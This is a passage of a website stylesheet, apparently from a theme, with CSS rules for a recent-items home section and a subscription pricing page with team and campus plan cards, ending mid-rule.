h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-recent-home h1{font-size:3rem;}}.bg-recent-home .bg-recent-home-item{text-decoration:none;overflow:hidden;border-bottom:1px solid #909288;padding-bottom:0.5rem;}.bg-recent-home .bg-recent-home-item.bg-recent-home-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture{width:100%;position:relative;display:block;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{width:100%;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{position:absolute;top:0;right:0;z-index:1;border-bottom-left-radius:10px;background-color:#C3D09C;color:#101820;font-weight:bold;font-size:1.15rem;padding:0.25rem 1rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{border-top-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.orange-report{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.green-report{background-color:#FFFFFF;color:#78991B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{position:absolute;z-index:2;bottom:5px;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:150px;width:100%;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{border-bottom-left-radius:10px;border-bottom-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{position:absolute;bottom:0;color:#FFFFFF;font-weight:bold;font-size:1.5rem;text-align:left;height:55px;padding:1rem 1rem 0 1rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{font-size:1.65rem;height:70px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{height:70px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title{position:absolute;z-index:2;bottom:5px;left:1.5rem;padding:1rem 0;margin-bottom:1rem;border-left:2px solid #FFFFFF;text-align:left;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{color:#FFFFFF;font-weight:normal;font-size:1.65rem;padding:0 1rem;margin-bottom:0.25rem;font-weight:bold;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:1.85rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:2.15rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{color:#FFFFFF;font-size:1.25rem;font-style:italic;font-weight:normal;padding:0 1rem;margin-bottom:0.25rem;}@media only screen and (min-width:992px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{font-size:1.65rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title p{text-transform:uppercase;color:#FFFFFF;font-weight:700;font-size:1.25rem;padding:0 1rem;margin:0;border-left:4px solid #FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title em{padding:0 1rem;font-size:0.85rem;color:#FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.green{background-color:#C3D09C;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.orange{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{color:#101820;font-weight:bold;font-size:1.45rem;height:58px;margin-bottom:0;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{font-size:0.875rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{border-bottom:1px solid #eeefed;padding-top:0.25rem;padding-bottom:0.25rem;height:45px;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:55px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:45px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits em{display:block;font-style:italic;font-size:1rem;line-height:1;text-align:left;align-items:flex-end;color:#4A4F54;}.bg-recent-home .bg-recent-home-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#101820;font-size:1.25rem;line-height:1.2;text-align:left;height:50px;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;height:60px;margin-bottom:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-item .bg-btn{float:right;padding:0.25rem 0.85rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.15rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{margin-bottom:0.5rem;}}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-recent-home .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-recent-home .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-recent-home .btn-view-more{width:215px;height:75px;margin:30px auto;color:#FFFFFF;font-size:18px;font-weight:700;border-radius:60px;text-decoration:none;background-color:#BC614D;display:flex;align-items:center;justify-content:center;}@media only screen and (min-width:600px){.video-size{width:70%;margin:0 auto;}}.bg-main-container{margin:0 auto;display:flex;flex-direction:column;padding:0 1rem;position:relative;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-main-container p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.2;}.bg-main-container ul li{line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-main-container{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-main-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-main-container{max-width:1300px;}}@media only screen and (min-width:1440px){.bg-main-container{max-width:1300px;}}.bg-main-container .p-left{width:85%;}.bg-main-container .p-left p{font-size:0.85rem;}@media only screen and (min-width:600px){.bg-main-container .p-left p{font-size:1rem;}}.bg-main-title h1{color:#78991B;font-size:2rem;font-weight:bold;margin-bottom:0;}@media only screen and (min-width:600px){.bg-main-title h1{font-size:3rem;}}.bg-main-title h1 i{color:#78991B;font-size:1.35rem;margin-right:0.75rem;}.bg-main-title h1.blue{color:#117DA5;text-transform:uppercase;font-size:1rem;font-weight:bold;}.bg-main-title h1.blue i{color:#117DA5;font-size:1rem;margin-right:0.75rem;}.bg-main-title h1.grey{color:#101820;}.bg-main-title h2{border-left:10px solid #78991B;padding-left:0.5rem;color:#101820;font-size:2rem;font-weight:bold;margin-top:0;}@media only screen and (min-width:600px){.bg-main-title h2{font-size:2.25rem;}}.bg-main-title h2.pn-violet{border-left:10px solid #5C5E9C;}.bg-main-title h2.pn-yellow{border-left:10px solid #FF9F28;}.bg-main-title h2.pn-fuchsia{border-left:10px solid #C92C62;}.bg-main-title h2.pn-cyan{border-left:10px solid #5FC8D7;}.bg-main-title h2.pn-orange{border-left:10px solid #D96931;}.bg-main-title h4.bg-cyan{font-weight:bold;color:#00AABA;}.bg-main-title p a{color:#101820;text-decoration:underline;}#bg-subscription{width:99%;}#bg-subscription .clearfix,#bg-subscription #bg-content-private-forum-search-block-form #search-scope,#bg-content-private-forum-search-block-form #bg-subscription #search-scope,#bg-subscription #block-bg-content-shared-files-search-form #search-scope,#block-bg-content-shared-files-search-form #bg-subscription #search-scope{clear:both;}#bg-subscription .img-block-desktop{display:none;}@media only screen and (min-width:600px){#bg-subscription .img-block-desktop{display:block;}}#bg-subscription .img-block-mobile{display:block;}@media only screen and (min-width:600px){#bg-subscription .img-block-mobile{display:none;}}#bg-subscription.bg-subscription-relative{position:relative;}#bg-subscription form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-btn-green,#bg-subscription .bg-btn-blue,#bg-subscription .bg-btn-cyan{font-size:1.5rem;font-weight:700;}#bg-subscription .bg-subscription-relative{position:relative;}#bg-subscription .bg-subscription-relative .d-image{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative .d-image{display:block;}}#bg-subscription .bg-subscription-relative.team{height:450px;background-image:-webkit-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#33bbc8 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF33BBC8',endColorstr='#FFFFFFFF',GradientType=0);}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team{background:none;height:240px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:310px;}}#bg-subscription .bg-subscription-relative.team img{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team img{display:block;}}#bg-subscription .bg-subscription-relative.team-plan{height:450px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team-plan{height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team-plan{height:330px;}}#bg-subscription .bg-subscription-relative.campus{height:180px;background-image:-webkit-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#93ad49 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF93AD49',endColorstr='#FFFFFFFF',GradientType=0);}#bg-subscription .bg-subscription-relative.campus img{display:none;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-relative.campus{height:150px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.campus{height:260px;}#bg-subscription .bg-subscription-relative.campus img{display:block;}}#bg-subscription .bg-subscription-absolute{position:absolute;top:0;left:0;width:100%;}#bg-subscription .firmwide{}#bg-subscription .firmwide .bg-subscription-page h5{margin-top:0;}#bg-subscription .firmwide .bg-subscription-page h5.bg-margin{font-size:1.5rem;margin:1rem 0;padding:0;}#bg-subscription .firmwide .bg-subscription-page form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page .form-group label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page h3{color:#FFFFFF;font-size:1.75rem;margin-top:1rem;margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page h3{font-size:2rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3{font-size:2.5rem;margin-top:1rem;margin-bottom:2rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h3{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}#bg-subscription .bg-subscription-page h3.team span{background-color:#00AABA;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.team span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h3.campus span{background-color:#78991B;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.campus span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h4{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:2rem;padding-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4{margin-top:3rem;padding-top:1rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h4{margin-top:2rem;padding-top:0;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page h4{margin-top:4rem;}}#bg-subscription .bg-subscription-page h4.bg-green{font-weight:bold;color:#78991B;font-size:2.5rem;margin-left:1rem;}#bg-subscription .bg-subscription-page h4.bg-blue{font-weight:bold;color:#1D4B89;font-size:2.5rem;margin:0;}#bg-subscription .bg-subscription-page h4.bg-cyan{font-weight:bold;color:#00AABA;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4.bg-cyan{font-size:3rem;}}#bg-subscription .bg-subscription-page h5{font-size:1rem;font-weight:bold;margin-top:0.5rem;margin-bottom:0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h5{margin-top:1.25rem;margin-bottom:1rem;font-size:1.25rem;margin-left:1rem;}}#bg-subscription .bg-subscription-page h6{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:0;}#bg-subscription .bg-subscription-page p a{color:#101820;text-decoration:underline;}#bg-subscription .bg-subscription-page .bg-card-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1rem 1.5rem 1.5rem 1.5rem;width:96%;margin-bottom:1rem;margin-top:0;margin-right:2%;margin-left:2%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:23%;margin-right:0.5%;margin-left:0.5%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:19%;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{font-weight:bold;margin-top:0;margin-bottom:0;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team strong{color:#00AABA;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{font-size:1.75rem;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus span{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-weight:bold;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price{width:50%;font-size:1rem;margin-bottom:0.5rem;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.55rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus a{color:#78991B;font-weight:bold;text-decoration:none;font-size:1rem;margin-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus{width:49%;margin-left:0.5%;margin-right:0.5%;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .campus-text-alignment{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{font-weight:bold;margin-bottom:0;font-size:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-companies-list{padding-bottom:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page .bg-companies-list h5{background:#F6F6F6;color:#101820;font-size:2rem;font-weight:bold;margin:1rem 0 1rem 0;padding:0.25rem 0.5rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-companies-list h5{width:273px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-grey-title.png") left top no-repeat;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-companies-list h5{margin-top:0;}}#bg-subscription .bg-subscription-page .bg-companies-list p{padding-left:1rem;border-left:8px solid #78991B;font-size:1.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{display:flex;flex-direction:row;margin-bottom:1rem;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{width:50%;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .icon{margin-right:1rem;width:60px;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text{padding-right:0.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text h6{font-weight:bold;margin-top:0;margin-bottom:0;font-size:1.65rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:none;margin:0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:block;}}#bg-subscription .bg-subscription-container{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container{padding:1rem 0.5rem;max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container{max-width:1300px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container{max-width:1300px;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{border:0;font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1.b-green{border-left:8px solid #78991B;}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h2{margin-top:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan{display:flex;flex-direction:column;padding-bottom:3rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1.5rem 1rem;position:relative;border:1px solid #ededee;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{margin-top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{border:0;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;padding:0;box-shadow:none;height:280px;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:290px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:300px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team.col-med-5{margin-top:-2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{background-color:#00AABA;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);border-top-right-radius:15px;border-top-left-radius:15px;position:absolute;top:0;left:0;width:100%;color:#FFFFFF;padding:0.25rem 1rem 1.5rem 1rem;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;padding:1.5rem 1rem;position:absolute;top:2.5rem;left:0;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{height:300px;top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .cancel{display:block;margin-top:-5px;margin-bottom:10px;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .bg-btn-center{margin:0 auto 1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:95%;margin-left:auto;margin-right:auto;margin-bottom:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:19%;margin:0 0.5%;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{color:#4A4F54;font-weight:bold;font-size:2rem;padding-bottom:0.5rem;border-bottom:2px solid #DBDCDD;margin-top:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{margin-bottom:0;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price strong{font-weight:bold;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price em{font-size:3rem;font-style:normal;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item em{color:#4A4F54;font-size:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h5{font-weight:bold;font-size:1.5rem;margin-bottom:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item ul{margin:0;padding:0;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li{margin:0;list-style-type:none;font-size:1.5rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i{color:#78991B;margin-right:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i:before{font-family:"Glyphicons Halflings";content:"\e013";font-size:0.85rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.cyan{color:#00AABA;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.blue{color:#1D4B89;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li .highlight{background-color:#78991B;color:#FFFFFF;font-style:normal;font-size:1.375rem;padding:0.25rem 0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .bg-btn-center{text-align:center;margin:1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:flex;flex:0 0 auto;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:none;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{text-align:left;margin:0 1rem 0 0;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:60px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:80px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:80px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-size:1.65rem;text-align:left;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{color:#4A4F54;font-size:1.375rem;line-height:1.2;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{font-size:1.375rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{margin-top:1rem;font-size:1.65rem;font-weight:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container 